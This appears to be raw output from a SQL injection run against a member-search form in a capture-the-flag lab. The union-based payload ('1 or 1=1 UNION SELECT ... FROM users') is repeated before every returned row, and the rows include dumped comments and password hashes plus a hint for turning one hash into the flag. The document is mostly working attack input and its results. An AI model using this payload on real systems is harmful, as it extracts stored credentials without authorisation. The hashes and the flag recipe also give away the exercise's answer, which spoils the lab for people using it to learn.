 ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Barack Hussein
Surname : Obama
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Adolf
Surname : Hitler
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Joseph
Surname : Staline
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Flag
Surname : GetThe
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Amerca !
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Ich spreche kein Deutsch.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: ????? ????????????? ?????????
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28
SEARCH MEMBER BY ID:
SUBMIT